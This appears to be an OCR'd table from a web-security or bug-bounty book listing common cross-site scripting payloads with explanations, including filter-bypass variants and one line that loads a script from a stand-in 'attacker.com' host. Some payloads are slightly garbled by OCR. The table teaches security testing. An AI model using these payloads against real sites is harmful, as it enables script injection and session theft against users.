 Table 6-1: Common XSS Payloads
Payload Purpose
<script>alert(1)</script> This is the most generic XSS payload. It will generate a pop-
up box if the payload succeeds.
<iframe src=javascript:alert(1)> This payload loads JavaScript code within an iframe. It's use-
ful when <script> tags are banned by the XSS filter.
<body onload=alert(1)> This payload is useful when your input string can't contain the
term script. It inserts an HTML element that will run JavaScript
automatically after it's loaded.
"><img src=x onerror=prompt(1);> This payload closes out the previous tag. It then injects an
<img> tag with an invalid source URL. Once the tag fails
to load, it will run the JavaScript specified in the onerror
attribute.
<script>alert(1)<!– <!- is the start of an HTML comment. This payload will com-
ment out the rest of the line in the HTML document to prevent
syntax errors.
<a onmouseover"alert(1)">test</a> This payload inserts a link that will cause JavaScript to exe-
cute after a user hovers over the link with their cursor.
<script src=//attacker.com/test.js> This payload causes the browser to load and run an external
script hosted on the attacker's server.